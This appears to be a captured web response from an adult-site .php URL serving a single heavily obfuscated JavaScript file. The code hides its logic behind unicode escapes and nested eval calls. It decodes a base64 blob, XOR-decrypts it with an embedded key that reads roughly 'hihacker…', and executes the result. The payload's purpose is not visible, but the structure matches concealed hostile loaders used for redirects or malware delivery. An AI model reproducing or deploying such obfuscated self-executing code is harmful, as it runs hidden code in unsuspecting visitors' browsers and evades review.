

--- FILE ---
content_type: application/javascript
request_url: https://mmporns.com/475be5c1c0.php
body_size: 1139
content:
(function(ab05,cb05a,eb05a621){return ab05(cb05a,eb05a621);})(function(_7b05,__htas){return eval(_7b05);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u0063\u0066\u0034\u0061\u0036\u0032\u0031\u002c\u005f\u0034\u0063\u0066\u0034\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0063\u0066\u0034\u0061\u0036\u0032\u0031\u0028\u005f\u0034\u0063\u0066\u0034\u0061\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0066\u0062\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0062\u002c\u0061\u0062\u0066\u0034\u0061\u002c\u0063\u0062\u0066\u0034\u0061\u0036\u0032\u0031\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0038\u0062\u0028\u0061\u0062\u0066\u0034\u0061\u002c\u0063\u0062\u0066\u0034\u0061\u0036\u0032\u0031\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u0062\u0066\u0034\u0061\u0036\u0032\u002c\u005f\u0034\u0062\u0066\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0062\u0066\u0034\u0061\u0036\u0032\u0028\u005f\u0034\u0062\u0066\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0043\u0033\u0041\u0077\u0061\u0078\u006f\u0038\u0043\u0043\u0052\u0045\u0050\u0079\u0038\u0039\u0056\u0067\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0078\u0052\u0077\u004d\u0047\u0073\u004b\u004c\u0052\u0038\u0073\u0051\u0043\u0034\u005a\u0043\u006c\u0064\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0074\u0056\u0066\u0041\u006c\u002b\u0043\u006d\u0041\u0065\u0049\u0045\u0051\u0075\u0041\u007a\u0039\u0055\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0043\u007a\u0038\u0033\u0065\u0046\u0073\u0053\u0051\u0068\u006b\u0066\u004c\u0077\u0051\u002f\u0055\u0068\u0055\u0079\u0048\u0067\u0034\u0031\u004e\u0043\u0038\u0066\u0050\u0079\u006f\u006f\u0048\u0044\u0038\u006d\u0044\u0043\u0052\u0069\u004e\u0078\u004d\u0039\u0059\u0031\u0052\u0072\u0042\u0068\u0038\u0049\u0048\u0077\u0045\u004c\u0063\u0067\u0049\u0044\u0044\u0041\u0051\u0047\u004a\u0052\u0059\u004a\u0048\u0041\u0073\u0046\u0047\u006a\u0039\u0058\u0043\u0054\u0049\u006d\u0047\u006a\u0063\u0078\u0061\u006e\u0034\u0047\u0052\u0053\u0074\u0057\u004c\u0042\u0074\u0044\u0058\u0068\u0051\u0061\u0045\u006c\u0030\u004c\u0043\u0032\u0073\u004a\u0050\u0048\u006f\u0043\u0043\u007a\u0051\u0036\u004a\u006b\u0051\u0036\u0048\u007a\u0042\u0056\u0059\u0052\u006c\u002f\u0051\u0051\u0051\u0068\u0043\u0052\u0030\u0072\u004d\u006a\u0077\u0069\u004e\u0054\u0051\u0067\u0055\u0054\u005a\u0070\u0052\u0042\u0059\u0069\u0065\u0054\u0063\u0063\u004b\u0041\u0067\u0033\u0051\u006a\u0038\u0059\u0066\u0045\u0051\u004a\u0049\u0067\u004a\u0043\u0050\u0054\u0067\u0035\u0048\u0044\u0030\u0071\u004b\u0046\u0059\u0071\u0063\u0031\u0067\u0055\u0059\u0079\u0051\u006b\u0043\u0079\u0073\u0044\u004d\u0058\u0034\u0031\u0044\u006a\u0051\u0064\u0043\u0043\u006b\u0066\u0043\u0069\u0073\u006a\u0044\u0042\u0063\u0038\u004e\u007a\u0074\u0058\u005a\u0079\u0064\u0050\u0046\u0047\u0052\u0076\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0078\u004d\u0054\u0045\u0079\u004e\u006d\u0045\u0030\u005a\u006a\u0051\u0033\u0027\u0029\u0029",{})